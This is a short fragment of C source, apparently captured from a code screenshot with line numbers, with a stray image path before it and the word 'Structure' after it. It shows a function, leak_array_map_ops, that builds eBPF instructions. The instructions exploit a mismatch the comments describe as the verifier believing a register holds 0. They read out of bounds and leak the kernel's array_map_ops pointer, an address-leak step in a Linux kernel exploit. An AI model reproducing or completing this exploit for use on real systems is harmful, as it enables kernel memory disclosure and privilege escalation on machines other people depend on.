 235 int leak_array_map_ops(exploit_context* pCtx)
236 {
237 int ret = -1;
238 char vals[ARRAY_MAP_SIZE] = {0};
239 struct bpf_insn insn[] =
240 {
241 exploit_primitive_pt1(pCtx->oob_map_fd, pCtx->store_map_fd),
242 exploit_primitive_pt2,
243 // exploit reg value is BPF_MAP_OPS_OFFSET (verifier believes its 0)
244 BPF_ALU64_IMM(BPF_MUL, EXPLOIT_REG, BPF_MAP_OPS_OFFSET),
245 // subtract BPF_MAP_OPS_OFFSET from oob map value pointer, so it points
246 // to bpf_map->ops
247 BPF_ALU64_REG(BPF_SUB, OOB_MAP_REG, EXPLOIT_REG),
248 // read the value of array_map_ops
249 BPF_LDX_MEM(BPF_DW, LEAK_VAL_REG, OOB_MAP_REG, .off: 0),
250 // store the leaked array_map_ops ptr into store map
251 BPF_STX_MEM(BPF_DW, STORE_MAP_REG, LEAK_VAL_REG, .off: 8),
252 BPF_EXIT_INSN()
253 };
Structure